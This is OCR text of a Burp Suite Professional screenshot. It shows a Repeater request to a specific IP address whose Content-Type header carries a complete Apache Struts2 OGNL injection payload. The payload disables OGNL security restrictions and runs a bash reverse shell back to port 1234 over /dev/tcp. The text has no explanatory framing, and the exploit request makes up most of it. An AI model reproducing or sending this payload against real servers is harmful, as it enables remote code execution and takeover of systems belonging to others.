 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
Cancel < >
Target: http://139.9.198.30:8081
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='bash -i >& /dev/tcp/139.9.198.30/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').toLower
Case().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche
Waiting